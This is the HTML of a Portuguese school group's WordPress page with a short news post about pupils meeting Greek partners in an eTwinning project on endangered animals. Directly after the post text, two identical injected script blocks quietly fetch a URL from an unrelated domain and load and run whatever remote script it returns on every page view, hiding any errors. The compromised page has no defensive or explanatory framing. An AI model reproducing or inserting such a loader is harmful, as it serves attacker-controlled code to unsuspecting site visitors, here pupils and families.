		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<div class="featured-thumbnail">
		<img width="850" height="638" src="https://aevp.net/wordpress/wp-content/uploads/2021/12/1st-videoconference-Animaisl-in-danger.jpg" class="attachment-superb-ecommerce-slider size-superb-ecommerce-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aevp.net/wordpress/wp-content/uploads/2021/12/1st-videoconference-Animaisl-in-danger.jpg 960w, https://aevp.net/wordpress/wp-content/uploads/2021/12/1st-videoconference-Animaisl-in-danger-300x225.jpg 300w, https://aevp.net/wordpress/wp-content/uploads/2021/12/1st-videoconference-Animaisl-in-danger-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />	</div>
<article id="post-6082" class="posts-entry fbox post-6082 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Conhecemos os amigos Gregos</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By Pedro Moura on				</span>
				<span class="posted-on"><a href="https://aevp.net/conhecemos-os-amigos-gregos/" rel="bookmark"><time class="entry-date published" datetime="2021-12-07T11:25:10+00:00">7 Dezembro, 2021</time><time class="updated" datetime="2025-09-05T12:18:36+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Pela primeira vez na escola de Santo Estêvão das Galés estamos a participar num projeto eTwinning. Este projeto, &#8220;Animals in danger! Can we save them?&#8221;, pretende alertar os alunos para os perigos de algumas espécies locais e nacionais estarem em extinção e as consequências desse facto. A turma da Professora Carla, veio à Biblioteca &#8220;O Ventoinhas&#8221;, onde alguns alunos se apresentaram aos nossos novos amigos Gregos e também ouvimos as suas apresentações, cantamos uma música de Natal em Português e ouvimos uma em Grego e ainda tivemos tempo para aprender e ensinar as palavras Olá e Feliz Natal em cada uma das línguas. Para primeira experiência, o Ventoinhas e os nossos meninos adoraram! E queremos mais &#8230;.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>
		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-6082 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/contratacao-de-escola-contratacao-de-docente/" rel="prev">Contratação de Escola &#8211; Contratação de Docente</a></div><div class="nav-next"><a href="https://aevp.net/contratacao-de-escola-contratacao-de-docente-2/" rel="next">Contratação de Escola – Contratação de Docente</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/natal-no-milharado/" rel="bookmark">Natal no Milharado</a></h4>												<div class="entry-meta">
													Dezembro 4, 2014												</div>

												<a class="read-more" href="https://aevp.net/natal-no-milharado/" title="Natal no Milharado">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/contratacao-de-escola-gr110-horario-n-o-47/" rel="bookmark">Contratação de Escola &#8211; GR110 &#8211; Horário n.º 47</a></h4>												<div class="entry-meta">
													Dezembro 29, 2017												</div>

												<a class="read-more" href="https://aevp.net/contratacao-de-escola-gr110-horario-n-o-47/" title="Contratação de Escola &#8211; GR110 &#8211; Horário n.º 47">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/teatro-escolar-de-intervencao/" rel="bookmark">Teatro Escolar de Intervenção</a></h4>												<div class="entry-meta">
													Outubro 15, 2015												</div>

												<a class="read-more" href="https://aevp.net/teatro-escolar-de-intervencao/" title="Teatro Escolar de Intervenção">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
